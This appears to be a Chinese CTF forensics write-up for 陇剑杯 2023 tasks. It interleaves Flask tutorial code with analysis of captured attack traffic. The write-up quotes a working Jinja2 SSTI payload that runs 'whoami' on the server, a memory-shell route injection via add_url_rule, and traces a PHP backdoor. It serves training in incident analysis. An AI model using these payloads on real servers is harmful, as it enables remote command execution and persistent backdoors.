SECRET_KEY也可用于生成和验证 JSON Web Token (JWT),确保令牌的安全性。
✅ 加密签名 Cookies:
- Flask 使用
SECRET_KEY来为 Cookies 添加签名,防止篡改。
SECRET_KEY 的示例
python复制编辑from flask import Flask, session
app = Flask(__name__)
# 设置 SECRET_KEY
app.config['SECRET_KEY'] = 'your_secret_key_here' # 生产环境应该用更安全的密钥!
@app.route('/')
def index():
session['username'] = 'admin' # 需要 SECRET_KEY 来加密
return "Session 已存储"
if __name__ == '__main__':
app.run(debug=True)
在这个例子里,session['username'] = 'admin' 需要 SECRET_KEY 进行加密存储。
Flask
Flask 是一个 轻量级的 Python Web 框架,用于构建 Web 应用。它设计简洁,易于扩展,适合快速开发 Web 服务和 API。
基本示例:
app.py:
from flask import Flask
app = Flask(__name__)
@app.route('/') # 访问 http://127.0.0.1:5000/ 时执行
def home():
return "Hello, Flask!"
if __name__ == '__main__':
app.run(debug=True) # 启动 Flask 服务器
运行app.py:
python app.py
访问http://127.0.0.1:5000/便会看到Hello, Flask!
[陇剑杯 2023]Hacked(三)
SSTI语句;JWT
flask网站由哪个用户启动?
上一题说了SECRET_KEY可以加密JWT令牌,所以也能解密JWT
JWT特征
JWT 由 三个部分 组成:
- Header(头部)(Base64 编码)
- Payload(有效载荷)(Base64 编码)
- Signature(签名)(用于验证数据完整性)
在流76发现JWT

拿去解密得到:

请求包:
{
"username": "{%if session.update({'flag':lipsum['__globals__']['__getitem__']('os')['popen']('whoami').read()})%}{%endif%}"
}
这里的 username 字段包含了 Jinja2 模板代码,利用 session.update() 将 whoami 命令的执行结果存入 session['flag']
如果 Flask 服务器 直接渲染 了 username 变量,Jinja2 会解析 username 里的 SSTI 代码:
{% if session.update({'flag': lipsum['__globals__']['__getitem__']('os')['popen']('whoami').read()}) %}{% endif %}
分析代码
lipsum['__globals__']:访问 Jinja2 的全局变量。__getitem__('os'):获取 Pythonos模块。popen('whoami').read():执行whoami命令并读取输出。session.update({'flag': ... }):把whoami结果存入session['flag']。
响应包:
{
"flag": "red\n",
"username": "{%if session.update({'flag':lipsum['__globals__']['__getitem__']('os')['popen']('whoami').read()})%}{%endif%}"
}
flag: "red\n"
- 说明
whoami命令的执行结果是"red",表示当前服务器运行的用户是red。
username 仍然包含 SSTI 代码
- 说明服务器 没有过滤掉模板代码,仍然返回了原始 payload。
[陇剑杯 2023]Hacked(四)
攻击者写入的内存马的路由名叫什么?(答案里不需要加/)
Flask 的核心概念
(1) 路由(Routing)
路由决定了 URL 对应哪个函数 处理请求:
@app.route('/hello/<name>') # 访问 /hello/xxx 时触发
def hello(name):
return f"Hello, {name}!"
访问 http://127.0.0.1:5000/hello/Tom,会返回 "Hello, Tom!"。
(2) 请求处理(Request Handling)
Flask 允许处理不同的 HTTP 方法(GET、POST 等):
from flask import request
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
return f"Welcome, {username}!"
return "Please log in."
表单提交时,可以用 request.form 读取数据。
(3) 模板渲染(Jinja2)
Flask 内置 Jinja2 模板引擎,可以用 HTML 渲染页面:
from flask import render_template
@app.route('/welcome/<name>')
def welcome(name):
return render_template('welcome.html', name=name)
templates/welcome.html:
<!DOCTYPE html>
<html>
<head><title>Welcome</title></head>
<body>
<h1>Hello, {{ name }}!</h1>
</body>
</html>
访问 /welcome/Tom,页面会显示 Hello, Tom!。
(4) 会话和 Cookie
Flask 提供 session 存储 用户登录状态(需要 SECRET_KEY):
from flask import session
app.config['SECRET_KEY'] = 'mysecretkey'
@app.route('/set_session')
def set_session():
session['username'] = 'admin'
return "Session set!"
@app.route('/get_session')
def get_session():
return f"Logged in as {session.get('username')}"
(5) 数据库(Flask-SQLAlchemy)
Flask 可以使用 SQLAlchemy 连接数据库:
pip install flask-sqlalchemy
python复制编辑from flask_sqlalchemy import SQLAlchemy
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///test.db'
db = SQLAlchemy(app)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(80), unique=True, nullable=False)
db.create_all() # 创建数据库表
流81:

拿去解密

"app.add_url_rule('/Index', 'Index', lambda :'Hello! 123')"
- 这段代码会 动态添加 一个新的 Flask 路由:
'/Index'是新的路由路径。'Index'是 Flask 视图函数的名称。lambda :'Hello! 123'代表 返回"Hello! 123"的简单函数。
在下一个流确实返回Hello!123了

所以是Index
[陇剑杯 2023]ez_web(一)
后门文件;文件写入
服务器自带的后门文件名是什么?(含文件后缀)
协议分级,选中http
前面很多都是404,找200的

找POST进行追踪流

这里看到cmd操作但是不是d00r.php
过滤d00r.php

发现第一个有个ViewMore.php

追踪流可以发现是ViewMore.php写入了d00r.php
[陇剑杯 2023]ez_web(二)
内网IP
服务器内网IP是多少?
内网IP(也称为私有IP)是用于局域网(LAN)内部通信的IP地址,不可直接在互联网上路由。它的主要作用是在本地网络(如家庭、企业或数据中心)中标识设备。内网IP范围由国际标准规定,通常包括以下私有地址段:
- IPv4:
10.0.0.0~10.255.255.255(10.0.0.0/8)172.16.0.0~172.31.255.255(172.16.0.0/12)192.168.0.0~ `192.168.255.255`(192.168.0.0/16`)
- IPv6:
fc00::/7(ULA地址,类似IPv4的私有IP)。
流10098里面有

ens33 和 ens38 都属于内网IP地址(均在 192.168.0.0/16 的私有地址段)
这里去交答案的话会发现答案是ens38
[陇剑杯 2023]ez_web(三)
攻击者往服务器中写入的key是什么?

这里写入了一个k3y_f1le文件
拿去base64解密会得到zip文件

但是打开要密码,想起了在之前的流里面看到了cmd执行查看密码的操作
